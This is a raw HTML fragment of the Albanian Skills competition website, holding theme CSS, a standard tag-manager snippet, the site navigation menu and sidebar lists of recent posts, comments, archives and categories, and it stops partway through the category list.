<link rel="pingback" href="https://www.albanianskills.org/xmlrpc.php">
			<style type="text/css" id="custom-theme-colors" data-hex="#c90c0c">
				
/**
 * Inspiro Lite: Custom Color Scheme
 *
 */

:root {
    --inspiro-primary-color: #c90c0c;
}

body {
    --wp--preset--color--secondary: #c90c0c;
}
			</style>
			<link rel="pingback" href="https://www.albanianskills.org/xmlrpc.php"><meta name="google-site-verification" content="oK6DdHzaDTDDrlQ6zMkNVgguzqedBK29SJFlhSceEp4">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="inspiro-custom-header-styles">
						.site-title a,
			.colors-dark .site-title a,
			.site-title a,
			body.has-header-image .site-title a,
			body.has-header-video .site-title a,
			body.has-header-image.colors-dark .site-title a,
			body.has-header-video.colors-dark .site-title a,
			body.has-header-image .site-title a,
			body.has-header-video .site-title a,
			.site-description,
			.colors-dark .site-description,
			.site-description,
			body.has-header-image .site-description,
			body.has-header-video .site-description,
			body.has-header-image.colors-dark .site-description,
			body.has-header-video.colors-dark .site-description,
			body.has-header-image .site-description,
			body.has-header-video .site-description {
				color: #ffffff;
			}

			
						.custom-header-button {
				color: #ffffff;
				border-color: #ffffff;
			}

			
						.custom-header-button:hover {
				color: #ffffff;
			}

			
						.custom-header-button:hover {
				background-color: #bc0b0b !important;
				border-color: #bc0b0b !important;
			}

			
			
						.navbar {
				background-color: #ffffff;
			}

			
						.headroom--not-top .navbar,
			.has-header-image.home.blog .headroom--not-top .navbar,
			.has-header-image.inspiro-front-page .headroom--not-top .navbar,
			.has-header-video.home.blog .headroom--not-top .navbar,
			.has-header-video.inspiro-front-page .headroom--not-top .navbar {
				background-color: #ffffff;
			}

			
			
            
                        .navbar-nav > li.current-menu-item > a, .navbar-nav > li.current_page_item > a, .navbar-nav > li.current-menu-parent > a {
                border-bottom-color: #dd3333;
            }
            .navbar-nav > li > a:hover {
                color: #dd3333;
            }

            
						.navbar-toggle .icon-bar {
				background: #d60000;
			}

			
			
						a.custom-logo-text:hover {
				color: #ffffff;
			}

			
			

			/* hero section */
						#scroll-to-content:before {
				border-color: #ffffff;
			}

			
						.has-header-image .custom-header-media:before {
				background-image: linear-gradient(to bottom,
				rgba(0, 0, 0, 0) 0%,
				rgba(0, 0, 0, 0.5) 100%);

				/*background-image: linear-gradient(to bottom, rgba(0, 0, 0, .7) 0%, rgba(0, 0, 0, 0.5) 100%)*/
			}


			

			/* content */
			
			
			

			/* sidebar */
			
			
			
						:root :where(.side-nav__wrap a:where(:not(.wp-element-button))) {
				color: #dd3333;
			}

			

			/* footer */
						.site-footer {
				background-color: #ffffff;
			}

			
			
			

			/* general */
			
			
			
			
			
			
			
			
			
			
					</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KFTW2NRS' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style id="wp-custom-css">
			/*
Welcome to Custom CSS!

To learn how this works, see http://wp.me/PEmnE-Bt
*/
#jp-relatedposts {
	margin-right: auto;
	margin-left: auto;
}

.recent-posts.blog_3_col .entry-title {
    font-size: 24px;
    font-weight: 600;
    text-align: left;
    margin-top: 0;
    text-transform: none;
    font-family: "Libre Franklin";
}


.recent-posts.blog_3_col .entry-title:after {
    display: none;
}


.recent-posts.blog_3_col .entry-content {
    max-width: 950px;
    margin: 0;
    padding: 0;
}


@media screen and (max-width: 1020px) {
  
  .inspiro--with-page-nav .navbar-toggle:after {
      content:"Menu";
      display: block;
      color: #fff;
      font-size: 12px;
      margin-left:-7px;
      margin-top: 3px;
  }


  .inspiro--with-page-nav.side-nav-open  .navbar-toggle:after {
      content:"Close";

  }

}		</style>
		<style id="sccss">/* Enter Your Custom CSS Here */
/* Klassen fuer unterschideliche Ueberschriften der Competitions */
.as-general {
  font-family: "Raleway";
  font-weight: 700;
  font-size: 18px;
  color: #f5f5f5;
  background-color: #8A0829;
  padding:10px;
  margin-top: 10px;
  margin-bottom: 5px;
}
.wdc {
  font-family: "Raleway";
  font-weight: 700;
  font-size: 18px;
  color: #f5f5f5;
  background-color: #800080;
  padding:10px;
  margin-top: 10px;
  margin-bottom: 5px;
}

.sdc {
  font-family: "Raleway";
  font-weight: 700;
  font-size: 18px;
  color: #f5f5f5;
  background-color: #99cc00;
  padding:10px;
  margin-top: 10px;
  margin-bottom: 5px;
}

.gdc {
  font-family: "Raleway";
  font-weight: 700;
  font-size: 18px;
  color: #f5f5f5;
  background-color: #ff6600;
  padding:10px;
  margin-top: 10px;
  margin-bottom: 5px;
}

.phc {
  font-family: "Raleway";
  font-weight: 700;
  font-size: 18px;
  color: #f5f5f5;
  background-color: #00ccff;
  padding:10px;
  margin-top: 10px;
  margin-bottom: 5px;
}

.xxx {
  font-family: "Raleway";
  font-weight: 700;
  font-size: 18px;
  color: #f5f5f5;
  background-color: #0040FF;
  padding:10px;
  margin-top: 10px;
  margin-bottom: 5px;
}

.hrc {
  font-family: "Raleway";
  font-weight: 700;
  font-size: 18px;
  color: #f5f5f5;
  background-color: #FF0040;
  padding:10px;
  margin-top: 10px;
  margin-bottom: 5px;
}

.ebd {
font-family: "Raleway";
  font-weight: 700;
  font-size: 18px;
  color: #f5f5f5;
  background-color: #FDDB3A;
  padding:10px;
  margin-top: 10px;
  margin-bottom: 5px;
}
	
.dm {
  font-family: "Raleway";
  font-weight: 700;
  font-size: 18px;
  color: #f5f5f5;
  background-color: #F08080;
  padding:10px;
  margin-top: 10px;
  margin-bottom: 5px;
}

/* Dark Background */
#thisevent.dark-bg {
	color: #fff;
	color: rgba(255,255,255,.8);
}

#thisevent.dark-bg h2 {
	color: rgba(255,255,255,.8);
}

/* Enter Your Custom CSS Here */
/* Dark Background */
#flashback.dark-bg {
	color: #fff;
	color: rgba(255,255,255,.8);
}

#flashback.dark-bg h2 {
	color: rgba(255,255,255,.8);
}

a, a:hover, #navigation .navbar-nav li.current-menu-item a, #navigation .navbar-nav > li.current-menu-parent > a, .team-box ul.social li a {
  color: rgb(167,22,44);
}

#main {
  margin-top: 150px;
}

.form-hint {
  	float: right;
	padding-top: 8px;
    padding-left: 8px;
  	font-style: italic;
}


#FSContact3 #fscf_redirect3 {
  color: #5cb85c;
}

.team-box:hover {
  	background-color: rgb(167,22,44);
  color: #FFFFFF;
}
.btn-success {
  	background-color: rgb(167,22,44);
    border-color: rgb(157,12,34);
}
.btn-success:hover {
   border-color:rgb(167,22,44);
    background-color: rgb(157,12,34);
  
}

.alignnone {
    margin: 0;
}

/* Anzeige der Client Logos auf Startseite */
.client-item {
  margin: 5px;</style>
<script type='text/javascript' src='https://www.albanianskills.org/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 

</head>

<body class="wp-singular post-template-default single single-post postid-2075 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-inspiro gutentor-active unselectable tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring ehf-template-inspiro ehf-stylesheet-inspiro group-blog has-header-image has-sidebar inspiro--with-page-nav page-layout-full-width post-display-content-excerpt colors-custom elementor-default elementor-kit-9726 tribe-theme-inspiro">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFTW2NRS" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<aside id="side-nav" class="side-nav" tabindex="-1">
	<div class="side-nav__scrollable-container">
		<div class="side-nav__wrap">
			<div class="side-nav__close-button">
				<button type="button" class="navbar-toggle">
					<span class="screen-reader-text">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
			</div>
							<nav class="mobile-menu-wrapper" aria-label="Mobile Menu" role="navigation">
					<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-384"><a href="https://www.albanianskills.org/about/">About<svg class="svg-icon svg-icon-angle-down" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32"><path d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://www.albanianskills.org/about/">Mission</a></li>
	<li id="menu-item-3875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3875"><a href="https://www.albanianskills.org/facts-figures/">Facts &#038; Figures</a></li>
	<li id="menu-item-12586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12586"><a href="https://www.albanianskills.org/projects/">Projects</a></li>
	<li id="menu-item-3621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3621"><a href="https://www.albanianskills.org/volunteers/">Volunteers</a></li>
	<li id="menu-item-3732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3732"><a href="https://www.albanianskills.org/category/testimonials/">Testimonials</a></li>
</ul>
</li>
<li id="menu-item-14065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14065"><a href="https://www.albanianskills.org/#">Governance</a></li>
<li id="menu-item-13677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13677"><a href="https://www.albanianskills.org/news/">News</a></li>
<li id="menu-item-1598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1598"><a href="https://www.albanianskills.org/events/">Events<svg class="svg-icon svg-icon-angle-down" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32"><path d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-14448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14448"><a href="https://www.albanianskills.org/national-skills-competition-2025/">National Skills Competition 2025</a></li>
</ul>
</li>
<li id="menu-item-12295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-12295"><a href="https://www.albanianskills.org/#">Editions<svg class="svg-icon svg-icon-angle-down" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32"><path d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-14066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14066"><a href="https://www.albanianskills.org/#">Flashback 2025</a></li>
	<li id="menu-item-12942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12942"><a href="https://www.albanianskills.org/flashback-2024/">FlashBack 2024</a></li>
	<li id="menu-item-12362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12362"><a href="https://www.albanianskills.org/flashback-2023/">FlashBack 2023</a></li>
	<li id="menu-item-12374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12374"><a href="https://www.albanianskills.org/flashback2022/">Flashback 2022</a></li>
	<li id="menu-item-7418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7418"><a href="https://www.albanianskills.org/flashback-2020/">Flashback 2020</a></li>
	<li id="menu-item-12774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12774"><a href="https://www.albanianskills.org/editions/flashback2019/">Flashback 2019</a></li>
	<li id="menu-item-5751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5751"><a href="https://www.albanianskills.org/flashback-2018/">Flashback 2018</a></li>
	<li id="menu-item-3519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3519"><a href="https://www.albanianskills.org/flashback-2017/">Flashback 2017</a></li>
	<li id="menu-item-2564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2564"><a href="https://www.albanianskills.org/flashback-2016/">Flashback 2016</a></li>
	<li id="menu-item-1621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://www.albanianskills.org/flashback2015/">Flashback 2015</a></li>
</ul>
</li>
<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3560"><a href="https://www.albanianskills.org/media/">Media<svg class="svg-icon svg-icon-angle-down" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32"><path d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-7417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7417"><a href="https://www.albanianskills.org/publications/">Publications</a></li>
	<li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://www.albanianskills.org/press-and-tv/">Press &#038; TV</a></li>
	<li id="menu-item-5761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5761"><a href="https://www.albanianskills.org/photos-2018/">Photos 2018</a></li>
	<li id="menu-item-3577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://www.albanianskills.org/photos-2017/">Photos 2017</a></li>
	<li id="menu-item-3576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3576"><a href="https://www.albanianskills.org/photos-2016/">Photos 2016</a></li>
	<li id="menu-item-3575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://www.albanianskills.org/photos-2015/">Photos 2015</a></li>
	<li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://www.albanianskills.org/resources/">Resources</a></li>
</ul>
</li>
<li id="menu-item-12269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12269"><a href="https://www.albanianskills.org/get-involved/">Get Involved<svg class="svg-icon svg-icon-angle-down" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32"><path d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-12270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12270"><a href="https://www.albanianskills.org/get-involved/visit-tirana/">Visit Tirana</a></li>
</ul>
</li>
<li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3539"><a href="https://www.albanianskills.org/?page_id=275">Support Us<svg class="svg-icon svg-icon-angle-down" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32"><path d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-1769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1769"><a href="https://www.albanianskills.org/how-to-support-us/">Join Us</a></li>
	<li id="menu-item-2257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2257"><a href="https://www.albanianskills.org/become-a-volunteer/">Volunteering</a></li>
	<li id="menu-item-6122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6122"><a href="https://www.albanianskills.org/partners-2025/">Partners 2025</a></li>
</ul>
</li>
</ul>				</nav>
						<div id="block-40" class="widget widget_block"><h3 class="title">Follow us</h3><div class="wp-widget-group__inner-blocks">
<div class="wp-block-wpzoom-blocks-social-icons is-style-without-canvas" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:6px;--wpz-social-icons-block-item-padding-vertical:6px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:50px;--wpz-social-icons-block-label-font-size:16px;--wpz-social-icons-block-label-color:#2e3131;--wpz-social-icons-block-label-color-hover:#2e3131;--wpz-social-icons-alignment:flex-start"><a href="https://facebook.com" class="social-icon-link" title="Facebook" style="--wpz-social-icons-block-item-color:#fff;--wpz-social-icons-block-item-color-hover:#4ECDC4"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/wpzoom" class="social-icon-link" title="X" style="--wpz-social-icons-block-item-color:#fff;--wpz-social-icons-block-item-color-hover:#4ECDC4"><span class="social-icon socicon socicon-x"></span></a><a href="https://instagram.com" class="social-icon-link" title="Instagram" style="--wpz-social-icons-block-item-color:#fff;--wpz-social-icons-block-item-color-hover:#4ECDC4"><span class="social-icon socicon socicon-instagram"></span></a></div>
</div><div class="clear"></div></div><div id="block-34" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.albanianskills.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form><div class="clear"></div></div><div id="block-35" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.albanianskills.org/registration-are-open/">📢 Albanian National Skills Competitions are back! Registrations are Open</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.albanianskills.org/euroskills-herning-2025-opens-with-a-jubilant-opening-ceremony/">EuroSkills Herning 2025 opens with a jubilant Opening Ceremony </a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.albanianskills.org/exciting-news/">Exciting News!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.albanianskills.org/alliance-kick-off-meeting-in-akmiinternational/">ALLIANCE kick off meeting in AKMI International</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.albanianskills.org/13382-2/">INVEST VET Capacity Building Programme: Competences for Sustainable Lives for VET Teachers in WB Countries</a></li>
</ul></div><div class="clear"></div></div><div id="block-36" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Kiara</span> on <a class="wp-block-latest-comments__comment-link" href="https://www.albanianskills.org/parli-italiano-do-you-speak-italian/#comment-57">parli italiano &#8211; do you speak italian?</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Jolanda</span> on <a class="wp-block-latest-comments__comment-link" href="https://www.albanianskills.org/3rd-edition-of-albanian-skills-competition-announced/#comment-56">3rd edition of albanian skills competition announced</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Blerta</span> on <a class="wp-block-latest-comments__comment-link" href="https://www.albanianskills.org/albanian-hospitality-my-personal-love-affair/#comment-55">albanian hospitality &#8211; my personal love affair</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.albanianskills.org/author/stephan/">Stephan</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.albanianskills.org/albanian-hospitality-my-personal-love-affair/#comment-53">albanian hospitality &#8211; my personal love affair</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://www.shgpaz.al">Flutra</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.albanianskills.org/albanian-hospitality-my-personal-love-affair/#comment-52">albanian hospitality &#8211; my personal love affair</a></footer></article></li></ol></div><div class="clear"></div></div><div id="block-37" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.albanianskills.org/2025/10/'>October 2025</a></li>
	<li><a href='https://www.albanianskills.org/2025/09/'>September 2025</a></li>
	<li><a href='https://www.albanianskills.org/2025/08/'>August 2025</a></li>
	<li><a href='https://www.albanianskills.org/2025/03/'>March 2025</a></li>
	<li><a href='https://www.albanianskills.org/2025/01/'>January 2025</a></li>
	<li><a href='https://www.albanianskills.org/2024/12/'>December 2024</a></li>
	<li><a href='https://www.albanianskills.org/2024/11/'>November 2024</a></li>
	<li><a href='https://www.albanianskills.org/2024/10/'>October 2024</a></li>
	<li><a href='https://www.albanianskills.org/2024/09/'>September 2024</a></li>
	<li><a href='https://www.albanianskills.org/2024/08/'>August 2024</a></li>
	<li><a href='https://www.albanianskills.org/2024/07/'>July 2024</a></li>
	<li><a href='https://www.albanianskills.org/2024/06/'>June 2024</a></li>
	<li><a href='https://www.albanianskills.org/2024/05/'>May 2024</a></li>
	<li><a href='https://www.albanianskills.org/2024/04/'>April 2024</a></li>
	<li><a href='https://www.albanianskills.org/2024/03/'>March 2024</a></li>
	<li><a href='https://www.albanianskills.org/2024/02/'>February 2024</a></li>
	<li><a href='https://www.albanianskills.org/2024/01/'>January 2024</a></li>
	<li><a href='https://www.albanianskills.org/2023/11/'>November 2023</a></li>
	<li><a href='https://www.albanianskills.org/2023/10/'>October 2023</a></li>
	<li><a href='https://www.albanianskills.org/2023/08/'>August 2023</a></li>
	<li><a href='https://www.albanianskills.org/2023/05/'>May 2023</a></li>
	<li><a href='https://www.albanianskills.org/2022/12/'>December 2022</a></li>
	<li><a href='https://www.albanianskills.org/2022/11/'>November 2022</a></li>
	<li><a href='https://www.albanianskills.org/2022/10/'>October 2022</a></li>
	<li><a href='https://www.albanianskills.org/2022/09/'>September 2022</a></li>
	<li><a href='https://www.albanianskills.org/2022/06/'>June 2022</a></li>
	<li><a href='https://www.albanianskills.org/2022/05/'>May 2022</a></li>
	<li><a href='https://www.albanianskills.org/2022/04/'>April 2022</a></li>
	<li><a href='https://www.albanianskills.org/2022/03/'>March 2022</a></li>
	<li><a href='https://www.albanianskills.org/2022/02/'>February 2022</a></li>
	<li><a href='https://www.albanianskills.org/2022/01/'>January 2022</a></li>
	<li><a href='https://www.albanianskills.org/2021/12/'>December 2021</a></li>
	<li><a href='https://www.albanianskills.org/2021/11/'>November 2021</a></li>
	<li><a href='https://www.albanianskills.org/2021/10/'>October 2021</a></li>
	<li><a href='https://www.albanianskills.org/2021/09/'>September 2021</a></li>
	<li><a href='https://www.albanianskills.org/2021/08/'>August 2021</a></li>
	<li><a href='https://www.albanianskills.org/2021/06/'>June 2021</a></li>
	<li><a href='https://www.albanianskills.org/2021/05/'>May 2021</a></li>
	<li><a href='https://www.albanianskills.org/2021/04/'>April 2021</a></li>
	<li><a href='https://www.albanianskills.org/2021/03/'>March 2021</a></li>
	<li><a href='https://www.albanianskills.org/2021/02/'>February 2021</a></li>
	<li><a href='https://www.albanianskills.org/2021/01/'>January 2021</a></li>
	<li><a href='https://www.albanianskills.org/2020/12/'>December 2020</a></li>
	<li><a href='https://www.albanianskills.org/2020/10/'>October 2020</a></li>
	<li><a href='https://www.albanianskills.org/2020/09/'>September 2020</a></li>
	<li><a href='https://www.albanianskills.org/2020/08/'>August 2020</a></li>
	<li><a href='https://www.albanianskills.org/2020/04/'>April 2020</a></li>
	<li><a href='https://www.albanianskills.org/2020/03/'>March 2020</a></li>
	<li><a href='https://www.albanianskills.org/2020/02/'>February 2020</a></li>
	<li><a href='https://www.albanianskills.org/2020/01/'>January 2020</a></li>
	<li><a href='https://www.albanianskills.org/2019/11/'>November 2019</a></li>
	<li><a href='https://www.albanianskills.org/2019/10/'>October 2019</a></li>
	<li><a href='https://www.albanianskills.org/2019/09/'>September 2019</a></li>
	<li><a href='https://www.albanianskills.org/2019/07/'>July 2019</a></li>
	<li><a href='https://www.albanianskills.org/2019/05/'>May 2019</a></li>
	<li><a href='https://www.albanianskills.org/2019/03/'>March 2019</a></li>
	<li><a href='https://www.albanianskills.org/2018/11/'>November 2018</a></li>
	<li><a href='https://www.albanianskills.org/2018/10/'>October 2018</a></li>
	<li><a href='https://www.albanianskills.org/2018/09/'>September 2018</a></li>
	<li><a href='https://www.albanianskills.org/2018/04/'>April 2018</a></li>
	<li><a href='https://www.albanianskills.org/2017/12/'>December 2017</a></li>
	<li><a href='https://www.albanianskills.org/2017/11/'>November 2017</a></li>
	<li><a href='https://www.albanianskills.org/2017/04/'>April 2017</a></li>
	<li><a href='https://www.albanianskills.org/2017/02/'>February 2017</a></li>
	<li><a href='https://www.albanianskills.org/2016/12/'>December 2016</a></li>
	<li><a href='https://www.albanianskills.org/2016/11/'>November 2016</a></li>
	<li><a href='https://www.albanianskills.org/2016/10/'>October 2016</a></li>
	<li><a href='https://www.albanianskills.org/2016/09/'>September 2016</a></li>
	<li><a href='https://www.albanianskills.org/2016/07/'>July 2016</a></li>
	<li><a href='https://www.albanianskills.org/2016/05/'>May 2016</a></li>
	<li><a href='https://www.albanianskills.org/2016/04/'>April 2016</a></li>
	<li><a href='https://www.albanianskills.org/2016/03/'>March 2016</a></li>
	<li><a href='https://www.albanianskills.org/2016/02/'>February 2016</a></li>
	<li><a href='https://www.albanianskills.org/2016/01/'>January 2016</a></li>
	<li><a href='https://www.albanianskills.org/2015/12/'>December 2015</a></li>
	<li><a href='https://www.albanianskills.org/2015/10/'>October 2015</a></li>
	<li><a href='https://www.albanianskills.org/2015/08/'>August 2015</a></li>
	<li><a href='https://www.albanianskills.org/2015/06/'>June 2015</a></li>
	<li><a href='https://www.albanianskills.org/2015/05/'>May 2015</a></li>
	<li><a href='https://www.albanianskills.org/2015/04/'>April 2015</a></li>
	<li><a href='https://www.albanianskills.org/2015/03/'>March 2015</a></li>
	<li><a href='https://www.albanianskills.org/2015/02/'>February 2015</a></li>
</ul></div><div class="clear"></div></div><div id="block-38" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-186"><a href="https://www.albanianskills.org/category/albanian-girls-in-ict-academy/">Albanian Girls in ICT Academy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.albanianskills.org/category/albanian-skills-team/">albanian skills team</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.albanianskills.org/category/albanian-skills-week/">albanian skills week</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.albanianskills.org/category/appreneu/">ApprenEU</a>
</li>
